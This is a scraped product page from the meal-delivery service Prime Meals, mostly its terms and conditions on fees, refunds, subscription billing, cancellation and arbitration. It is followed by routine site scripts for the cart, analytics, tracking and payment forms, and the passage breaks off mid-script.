<p>These Terms &amp; Conditions apply only to this Website, and not to the websites of any other person or entity. We may provide, or third parties may provide, links to other worldwide websites or resources. You acknowledge and agree that we are not responsible for the availability of such external sites or resources, and do not endorse (and are not responsible or liable for) any content, advertising, products, or other materials on or available from such websites or resources. You further acknowledge and agree that, under no circumstances, will we be held responsible or liable, directly or indirectly, for any loss or damage that is caused or alleged to have been caused to you in connection with your use of, or reliance on, any content, advertisements, products or other resources available on any other website (regardless of whether we directly or indirectly link to such content, advertisements, products or other resources). You should direct any concerns with respect to any other website to that website&#8217;s administrator or webmaster.</p><p">
<p>&nbsp;</p><p">
<p><strong>PASSWORD AND USER SECURITY</strong></p><p">
<p>If you are a registered user of this Website, you are responsible for (a) maintaining the confidentiality of your password; (b) maintaining the confidentiality of your user account information; and (c) all activities which occur under your user account. You agree to notify us immediately in the event of any known or suspected unauthorized use of your user account, or any known or suspected breach of security, including loss, theft, or unauthorized disclosure of your or anyone else&#8217;s password.</p><p">
<p>&nbsp;</p><p">
<p><strong>HEALTH DISCLAIMER</strong></p><p">
<p>This Website does not provide weight loss management or advice. Prime Meals is not a medical organization, and our staff cannot give you medical advice or diagnosis. Nothing contained in this Website should be construed as such advice or diagnosis. You are urged and advised to seek the advice of a physician before beginning any weight loss effort or regimen. This Website is intended for use only by healthy adult individuals. The Website is not intended for use by minors, pregnant women, or individuals with any type of health condition.</p><p">
<p>&nbsp;</p><p">
<p><strong>NUTRITIONAL CONSULTS</strong></p><p">
<p>Prime Meals does not provide medical advice. The contents of Prime Meals websites, such as text, graphics, interactive tools, images and other material contained on the site (&#8220;content&#8221;) are for informational purposes only. The content or any nutritional advice received is not intended to be a substitute for professional medical advice, diagnosis or treatment. Always seek the advice of your physician or other qualified health provider regarding a medical condition. If you think you may have a medical emergency, call your doctor or 911 immediately. All nutritional advice provided by Prime Meals is for educational purposes only. All nutritional advice should be taken at the discretion and risk of the customer/visitor. Reliance on any information provided on Prime Meals websites, including information posted by other visitors to the sites, is solely at your own risk. Nutritional advice is subject to constantly evolving knowledge in relation to health science, nutritional science and sports science. Although we base our trainings and nutritional tips on current studies and knowledge, we do not guarantee that these reflect the most up to date research findings or knowledge. All educational content is intended for generally healthy people above the age of 18.</p><p">
<p>The nutritional information for meals at the time of their preparation is reflected on the labels on our meal containers.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRIME MEALS FOUNDERS RATE DISCOUNT</strong></p><p">
<p>Prime Meals holds the right to limit the number of members able to acquire the Founders Rate. Prime Meals provides the lowest possible price to include for our founding members. Prime Meals has the right to increase this rate at any time without written or verbal notice. The Founders Rate is one which will apply to all founding members for a designated area of delivery during a certain time and to apply for a period of twelve (12) months maximum period of time from the time of initial registration. During these 12 months a member is allowed one (1) week pausing period and must remain a member without an additional pause during the subscription of the meal orders and delivery. A member may request to reduce or increase the number of meals at any time during the 12 months period. A member may not use this Founders Rate to resell Prime Meals’ meals. The Founders Rate is intended for Consumers only and not for commercial purposes. Should Prime Meals have notice of resell has occurred, we may terminate the Founders Rate of said particular member. Prime Meals may make exceptions to the pause time frame due to emergency reasons, from time to time. Should this occur exception occur, the terms will still apply.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRICING POLICY</strong></p><p">
<p>We make every attempt to avoid errors in pricing and product information. If a mistake occurs, we reserve the right to correct it, and we apologize for any inconvenience it may cause. All prices listed on the Website are in U.S. dollars.</p><p">
<p>&nbsp;</p><p">
<p><strong>DELIVERY FEE &amp; ADDITIONAL FEE</strong></p><p">
<p>Delivery fee is intended and added to every transaction processed through the Prime Meals Website. The delivery fee applies to all meal plans up to and including any Twelve (12) meals. Any order above 12 meals are subject to a $3.99 additional bag fee for each 12-meal count. This is required for delivery of all meals ordered to maintain an optimal cooling temperature for delivery. We condone recycling for the environment and to reduce our carbon footprint, we require that all delivery cooler bags be returned to Prime Meals. Should your subscription become terminated, you may ship the cooler bag back to Attn: RETURNS, Prime Meals, 12221 Pembroke Rd., Pembroke Pines, FL 33025 or incur a five ($5) US Dollar cooler bag fee. During weekly delivery we require that the cooler bag be left outside in the morning of the delivery day. Should the cooler bag not be left outside during delivery day for pick up, you will incur an additional $5 bag fee for each bag not picked up.</p><p">
<p>&nbsp;</p><p">
<p>FOOD SUBSTITUTION POLICY Although Prime Meals takes every reasonable measure to obtain sufficient inventory to fill your order, availability of product(s) may change without notice. Prime Meals is not responsible for unavailability of product due to popular demand or discontinuation. Prime Meals reserves the right to substitute an unavailable product with a similar product. When making substitutions, Prime Meals will attempt to meet the requirements of your particular Prime Meals meal plan. Substituted food items may contain different ingredients and allergens than those in items originally ordered. If you have any food allergies or if you are otherwise concerned about any ingredients, please be sure to carefully check all individual product packages for the most updated information regarding ingredients and nutritional content prior to consumption of any of Prime Meals’ food products.</p><p">
<p>&nbsp;</p><p">
<p><strong>CROSS CONTAMINATION RISK</strong></p><p">
<p>Please Note: Prime Meals’ food items may contain or may have been manufactured in a facility that also processes dairy, eggs, fish, shellfish, soy or tree nuts.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRODUCT DISPLAY</strong></p><p">
<p>We have made every effort to accurately display the Products featured on the Website. However, the colors we use, and the capabilities of your computer monitor may affect the colors visible on your screen. As such, we cannot guarantee that your monitor’s display will be accurate.</p><p">
<p>&nbsp;</p><p">
<p><strong>CREDIT CARD SECURITY</strong></p><p">
<p>Prime Meals is committed to protecting any information you give us during a credit card transaction. Prime Meals uses a third-party vendor to process all credit card payments. Prime Meals does not have access to your credit card information. To extent that Prime Meals may, in the future, have access to your credit card information, we will treat it as personal information covered by our Privacy Policy. In accordance with our Privacy Policy, we will not share the information. In accordance with industry custom, we enforce commercially reasonable security measures to protect against the loss or misuse of any personal information that we have collected from you.</p><p">
<p><strong>PLEASE NOTE THAT NORMAL E-MAIL (SUCH AS USING “CONTACT US” OR YOUR HOME E-MAIL) IS NOT ENCRYPTED AND THUS IS NOT A SECURE MEANS FOR TRANSMITTING CREDIT CARD INFORMATION OR ANY PERSONAL INFORMATION YOU WISH TO KEEP PRIVATE AND SECURE.</strong></p><p">
<p><strong>PAYMENT</strong></p><p">
<p>Prime Meals currently accepts Visa, MasterCard, Discover and American Express for all orders. Payment for Products ordered will be processed at the time of placing such order. You agree to pay promptly all charges to your account (which includes items purchased and applicable taxes) for any order placed by you or anyone who you allow to use your customer identification number or password, including members of your family, friends or any other person. For your order to be accepted, your method of payment shall be validated and must have enough available funds required for the transaction. Upon approval, the order will be accepted for packaging and delivery. Prime Meals reserves the right to establish a spending limit for your account. Your right to order Products is also subject to limits established by your payment card issuer.</p><p">
<p><strong>REFUND POLICY</strong></p><p">
<p>If you are dissatisfied with a meal, meal ingredient or a meal&#8217;s appearance on arrival, please contact us at info@eatprimemeals.com and our customer service agents will research the incident, and at their discretion, may offer credit in the form of Prime Meals Coins to the customer account. We may require photographic documentation of any meal with which you are dissatisfied before we issue a credit. Meals that did not meet your taste expectations are covered by a money-back guarantee of up to 100%. Guarantee applies to your first order only. Refund requests in accordance with this guarantee must be made by phone or email within 7 days of delivery. Meals that arrive unfit can be credited to the account for use in a future order. We value photos of any improper food arrival to continue improving our packaging. A customer service agent may request photographs be sent to accompany the reported complaint. We encourage all customers to remove meals immediately from their cooler bag and place in the refrigerator, inspecting containers as they are transferred. Meals delayed by our drivers must be communicated with our team in urgency so we may try to resolve this issue. Credit on orders that did not arrive due to driver or Prime Meals fault will be given in the form of Prime Meals Coins to the customer account. Prime Meals is not liable for packages undelivered due to incorrect addresses submitted by the customer. Orders may be modified at any time until the weekly cutoff of Monday at 6:59 pm EST via our website or by contacting us at info@eatprimemeals.com. We are unable to modify or cancel orders once the cutoff has passed as ingredients have been ordered.</p><p">
<p>&nbsp;</p><p">
<p><strong>DELIVERY GUIDELINES</strong></p><p">
<p>We use a reliable third-party logistics software company to map out your delivery, that will generally deliver your meals prior to 9 pm EST on your Sunday delivery date or 1 PM EST on your Monday delivery date. Each cooler bag is carefully packaged to stay fresh until at least 4 hours after a delivery has been confirmed on the day of delivery. However, to maintain the highest quality and integrity of the meals after delivery, we recommend that you immediately refrigerate the items when you receive them. Furthermore, you should inspect your package to ensure the contents arrive in a cool, refrigerated condition. The best way to do this is to check the meat and fish with a thermometer to ensure their internal temperatures are 41F or below. If a fresh food product arrives at above 41F, you should contact our customer service and discard the item. If you are not home when a delivery arrives, our delivery person will leave the cooler bag for you at your door. Again, since our food is packaged with insulated liners and gel packs, it will remain cold and fresh until at least 4 hours after confirmed delivery. In the case of inclement weather, we will deliver your order as soon as reasonably possible when the conditions permit. If your designated delivery location is inaccessible, rendering us unable to make the delivery, we will contact you to determine the best alternate location and/or date for the delivery.</p><p">
<p>&nbsp;</p><p">
<p><strong>Subscription Services</strong></p><p">
<p><strong>OVERVIEW</strong></p><p">
<p>For your convenience, Prime Meals offers subscription services whereby you select a set of meals and a delivery date of your choosing and Prime Meals sends those meals to the location you have selected on a weekly basis. Should a week pass the cutoff time of 6:59 PM EST and no meal selection is made, PPRIME MEALS SELECT will be selected for that week’s delivery and every deliver till an alternate selection is made.</p><p">
<p>&nbsp;</p><p">
<p><strong>BILLING</strong></p><p">
<p>For subscription customers Prime Meals will bill the credit card on file on Monday prior to delivery date. By subscribing to our service, you are agreeing to pay recurring periodic subscriptions for an indefinite period until cancelled by you or us. You will not receive any advance notice of this payment, but you will receive post-payment confirmation by email. It is your responsibility to maintain current, valid payment information with Prime Meals. If your automatic recurring payment is declined, you will be contacted by phone or email. If we cannot contact you, we cannot guarantee that your meals will be delivered.</p><p">
<p>&nbsp;</p><p">
<p><strong>ORDER CANCELLATION</strong></p><p">
<p>Subscription customers can select, change, pause, or cancel a meal delivery any time prior to the weekly cut-off time on Monday at 6:59 PM Eastern Standard Time. Orders cannot be modified or cancelled after the cut-off time. Unless notified by the subscriber prior to the cut-off, Prime Meals will prepare and deliver the meals selected in accordance with subscription terms and bill the credit card on file in accordance with our normal billing procedures. Order cancellations must be submitted prior to the cut-off time to take effect for the next week’s delivery.</p><p">
<p>&nbsp;</p><p">
<p><strong>CONTINUOUS SUBSCRIPTIONS</strong></p><p">
<p>WHEN YOU REGISTER FOR A SUBSCRIPTION (AND EACH TIME YOU CHANGE YOUR PLAN), YOU EXPRESSLY ACKNOWLEDGE AND AGREE THAT Prime Meals (OR OUR THIRD-PARTY PAYMENT PROCESSOR) IS AUTHORIZED TO CHARGE YOU ON A WEEKLY BASIS FOR YOUR SUBSCRIPTION (IN ADDITION TO ANY APPLICABLE TAXES AND OTHER CHARGES) FOR AN INDEFINITE PERIOD OF TIME UNTIL CANCELLED BY YOU OR US. THE AMOUNT YOU ARE CHARGED AND THE NUMBER OF MEALS YOU RECEIVE EACH WEEK MAY VARY DEPENDING ON THE PREFERENCES YOU SELECT. YOU ACKNOWLEDGE AND AGREE THAT Prime Meals WILL NOT OBTAIN ANY ADDITIONAL AUTHORIZATION FROM YOU FOR SUCH AUTOMATIC, RECURRING PAYMENTS.</p><p">
<p>&nbsp;</p><p">
<p><strong>SUBSCRIPTION CANCELLATION POLICY</strong></p><p">
<p>YOU CAN TURN OFF YOUR SUBSCRIPTION AT ANY TIME; HOWEVER, IF YOU TURN OFF THE SUBSCRIPTION AFTER THE CUT-OFF TIME HAS PASSED AND AN ORDER HAS BEEN PLACED, YOUR ORDER CANNOT BE CANCELLED OR CHANGED. YOU MUST TURN OFF YOUR SUBSCRIPTION PRIOR TO THE CUT-OFF TIME TO TAKE EFFECT FOR THE NEXT WEEK’S DELIVERY. YOU MAY RE-SUBSCRIBE AT ANY TIME PROVIDED THAT Prime Meals RESERVES THE RIGHT TO NOT PERMIT RE-SUBSCRIPTION WHERE Prime Meals HAS PREVIOUSLY ELECTED TO TERMINATE A SUBSCRIPTION BY YOU. TO TURN OFF YOUR SUBSCRIPTION AND CANCEL ALL FUTURE ORDERS:</p><p">
<p>YOU MAY EMAIL info@eatprimemeals.com AND IN THE SUBJECT FIELD TYPE “CANCEL SUBSCRIPTION” AND USERNAME (IF DIFFERENT THEN YOUR EMAIL).</p><p">
<p>&nbsp;</p><p">
<p>OR</p><p">
<p>&nbsp;</p><p">
<p>CALL 1-833-857-7463, SPEAK TO A Prime Meals</p><p">
<p>REPRESENTATIVE AND REQUEST TO CANCEL</p><p">
<p>AND A CUSTOMER SERVICE REPRESENTATIVE WILL ASSIST YOU WITH CANCELLING YOUR SUBSCRIPTION. YOU MAY RE-SUBSCRIBE TO Prime Meals AT ANY TIME PROVIDED THAT Prime Meals RESERVES THE RIGHT TO NOT PERMIT RE-SUBSCRIPTION WHERE Prime Meals HAS PREVIOUSLY ELECTED TO TERMINATE A SUBSCRIPTION BY YOU.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRIME MEALS INTELLECTUAL PROPERTY</strong></p><p">
<p>The entire contents of the Website are copyrighted as a collective work under the laws of the United States and other copyright laws. Prime Meals holds the copyright in the collective work. The Website and its entire contents, features and functionality (including but not limited to all information, software, text, displays, images, video and audio, and the design, selection and arrangement thereof), are owned by Prime Meals or its affiliates, its licensors or other providers of such material and are protected by United States and international copyright, trademark, patent, trade secret and other intellectual property or proprietary rights laws. These Terms and Conditions permit you access to the Website for your personal, non-commercial use only. You may display and, subject to any expressly stated restrictions or limitations relating to specific material, download portions of the material from the different areas of the Website solely for your own non-commercial use or any other expressly permitted use (e.g., in the case of electronic coupons, etc.). You may not otherwise reproduce, distribute, modify, create derivative works from, publicly display, publicly perform, republish, download, store or transmit any of the material on our Site. Any redistribution, retransmission or publication of any copyrighted material is strictly prohibited without the express written consent of the copyright owner. You may not (i) modify copies of any materials from the Website; (ii) use any illustrations, photographs, video or audio sequences or any graphics separately from the accompanying text, and (iii) delete or alter any copyright, trademark or other proprietary rights notices from copies of materials from the Website. You may not access or use for any commercial purposes any part of the Website or any services or materials available through the Website. If you print, copy, modify, download or otherwise use or provide any other person with access to any part of the Website in breach of the Terms and Conditions, your right to use the Website will cease immediately and you must, at our option, return or destroy any copies of the materials you have made. No right, title or interest in or to the Website or any content on the Website is transferred to you, and all rights not expressly granted are reserved by Prime Meals. Any use of the Website not expressly permitted by these Terms and Conditions is a breach of these Terms and Conditions and may violate copyright, trademark and other laws.</p><p">
<p>&nbsp;</p><p">
<p><strong>RESOLVING DISPUTES — ARBITRATION</strong></p><p">
<p>Most customer concerns can be resolved quickly and to the customer’s satisfaction by calling our customer service department at 1-833-857-7463. If Prime Meals’ customer service department is unable to resolve your complaint to your satisfaction (or if Prime Meals has not been able to resolve a dispute between us after attempting to do so informally), we each agree to resolve any disputes through binding arbitration or in a small claims court of competent jurisdiction instead of in courts of general jurisdiction. All disputes or claims that arise under or related to these Terms and Conditions (whether in contract, tort or otherwise, whether past, pre-existing, or future, and including statutory, consumer protection, common law, intentional tort, injunctive, and equitable claims) will be resolved either in small claims court of competent jurisdiction or by individual arbitration in accordance with the rules of the American Arbitration Association (&#8220;AAA&#8221;). Unless you and Prime Meals agree otherwise, any arbitration hearings will take place in the county (or parish) of your billing address. The AAA Rules are available online at adr.org, by calling the AAA at 1-800-778-7879. You agree to arbitration on an individual basis. In any dispute, NEITHER CUSTOMER NOR Prime Meals SHALL BE ENTITLED TO JOIN OR CONSOLIDATE CLAIMS BY OR AGAINST OTHER CUSTOMERS OR ARBITRATE OR OTHERWISE PARTICIPATE IN ANY CLAIMS AS A REPRESENTATIVE, CLASS MEMBER, OR IN A PRIVATE ATTORNEY GENERAL CAPACITY. If any provision of this arbitration agreement is found unenforceable, the unenforceable provision shall be severed, and the remaining arbitration terms shall be enforced (but in no case shall there be a class arbitration). The arbitrator shall be empowered to grant whatever relief would be available in court under law or in equity. Any award of the arbitrator shall be final and binding on each of the parties and may be entered as a judgment in any court of competent jurisdiction. This transaction and the arbitration shall be governed by the Federal Arbitration Act 9 U.S.C. sec. 1-16 (FAA).</p><p">
<p>&nbsp;</p><p">
<p><strong>TELEPHONE CALLS AND SMS TEXT MESSAGES</strong></p><p">
<p>Upon signing up for the program, you will be asked to provide us with a telephone number at which we can reach you. That number enables Prime Meals to reach you with informational calls related to your transactions, including shipping updates. All calls to and from Prime Meals may be monitored or recorded for quality and training purposes. If you elect to receive text messages about your account, you consent to receive recurring SMS text messages sent through an automatic telephone dialing system. This service is optional and is not a condition of purchase. You can opt out of receiving SMS messages at any time by texting STOP in response to a text message from Prime Meals. Message and data rates may apply. We will treat data collected through text messages in accordance with our Privacy Policy.</p><p">
<p>&nbsp;</p><p">
<p><strong>MANNER OF GIVING NOTICE.</strong></p><p">
<p>All notices, permissions and approvals hereunder will be in writing and will be deemed to have been given upon: (a) personal delivery; (b) the second business day after mailing; (c) the second business day after sending by confirmed facsimile; or (d) the first business day after sending by email. Prime Meals will send notices to the address you provide to Prime Meals during your use of the Program. You agree to send notices to Prime Meals to the following address: Attn: Chief Executive Officer, Prime Meals, 12221 Pembroke Rd., Pembroke Pines, FL 33025.</p><p">
<p>&nbsp;</p><p">
</p>          </div>
         <div class="ok-close-btn">
        <a class="text-center closebtn " id="close-term" >OK</a>
        </div>
        </div>
      </div>
    </div>
  </div>
</div>								
<!-- -------------terms popup ends----------- -->

</div>
<!------------------------ Back to top ------------------------------------>

<!--<div id="winSize"></div>-->
</main>

<!-- toast -->
<div id="toast">
<div id="img">&#10004;</div>
<div id="desc">
<p>Meal Added:  (<span id="inc"></span> in cart)</p>
<p>Meals in cart: <span class="pm-cart-items-count"></span></p>
</div>
</div>
<!-- toast -->

<!------------------------ Jquery CDN ------------------------------------>

<!--<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>-->
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>

<!------------------------ Javascript ------------------------------------>

<script src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/owl.carousel.js"></script>
<script src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/jquery-steps-min.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/jquery.matchHeight.min.js"></script>

<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/library.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/custom.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/main.js"></script>

<script>


$(document).ready(function(){
    
    
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-0 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/list.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-1 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/calendar.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-2 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/food.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-3 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/credit-card.png">'); 



$('.slctmeal_pg figure figcaption a.btn').click(function(event){
    event.preventDefault();
    var $title = $(this).siblings("h4").text();
    var $image = $(this).parent().siblings("img").attr('src');
    
    $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins></li>');
});


$('.delivry_date .caption .box ul li ins a.cloneD').click(function(){
    var $title = $(this).parent().siblings("h5").text();
    var $image = $('.slctmeal_pg figure img').attr('src');
    
    $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins><li>');
});

   
// $('.delivry_date .caption .box ul li ins a.cloneD').click(function(){
//     var $title = $('.delivry_date .caption .box ul li').find("h5").text();
//     var $image = $('.slctmeal_pg figure img').attr('src');
    
//     $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins><li>');
// });

$('.delivry_date .caption .box ul li ins a.removeClone').click(function(){    
    
    $(this).parent().clone().remove();
});

$('.terms-with-pop').click(function() {
    $('.terms-popup').css('display', 'flex');
});

});

</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SW5PHD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SW5PHD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Hotjar Tracking Code for my site -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3146691,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Hotjar Tracking Code for my site -->


			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":1,"name":"admin","avatar":"9308816faa3c4425ae6a5215b76e4646"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '22234']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">jQuery(function($){		function load_poynt_credit_card_payment_form_handler() {
			window.wc_poynt_credit_card_payment_form_handler = new WC_Poynt_Payment_Form_Handler( {"plugin_id":"poynt","id":"poynt_credit_card","id_dasherized":"poynt-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"enabled_card_types":["amex","dinersclub","discover","jcb","mastercard","unionpay","visa"],"appId":"urn:aid:19286b57-fb9e-4e9c-8131-c7596556ca55","businessId":"9a63ee10-4141-4d12-92ff-5bb0f99267f6","customerName":{"firstName":"","lastName":""},"customerAddress":{"line1":"","line2":"","city":"","state":"FL","country":"US","postcode":""},"customerEmailAddress":"","customerPhone":"","shipping":{"line1":"","line2":"","city":"","state":"","postcode":"","needsShipping":false},"isLoggingEnabled":true,"mountOptions":{"locale":"en-US","inlineErrors":false,"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"},"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"14px"}}}} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Poynt_Payment_Form_Handler ) {
				load_poynt_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_poynt_payment_form_handler_loaded', load_poynt_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Poynt_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		console.log( [ errorName, errorMessage ].filter( Boolean ).join( ' ' ) );

		
		jQuery.post( 'https://www.eatprimemeals.com/wp-admin/admin-ajax.php', {
			action:   'wc_poynt_credit_card_payment_form_log_script_event',
			security: '8678ac5c9c',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.eatprimemeals.com"}},{"@type":"ListItem","position":2,"item":{"name":"Classic","@id":"https:\/\/www.eatprimemeals.com\/product-category\/classic\/"}},{"@type":"ListItem","position":3,"item":{"name":"Lean","@id":"https:\/\/www.eatprimemeals.com\/product-category\/classic\/lean\/"}},{"@type":"ListItem","position":4,"item":{"name":"Keto Lemon Butter Cod","@id":"https:\/\/www.eatprimemeals.com\/product\/keto-ish-lemon-butter-cod\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.eatprimemeals.com\/product\/keto-ish-lemon-butter-cod\/#product","name":"Keto Lemon Butter Cod","url":"https:\/\/www.eatprimemeals.com\/product\/keto-ish-lemon-butter-cod\/","description":"This is a light and fluffy lemon butter cod seafood dish made to cut your cravings and feel great. We season, sear and briefly roast our cod to the desired temperature. Then we layer a flavorful reduced creamy lemony sauce on top, giving the seafood the final touch by adding steamed to perfection spaghetti squash and pairing the entire meal with a side of freshly steamed green beans. We are sure keto lemon butter cod will be a favorite for our seafood lovers.","image":"https:\/\/www.eatprimemeals.com\/wp-content\/uploads\/2021\/11\/Lemon-Garlic-Cod-scaled.jpg","sku":"KLBC599","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"9.49","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.eatprimemeals.com\/product\/keto-ish-lemon-butter-cod\/","seller":{"@type":"Organization","name":"Prime Meals","url":"https:\/\/www.eatprimemeals.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=689730128978483&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eatprimemeals.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/20853606.js?integration=WordPress&amp;ver=11.3.6" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.6.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_12_1-js-extra">
/* <![CDATA[ */
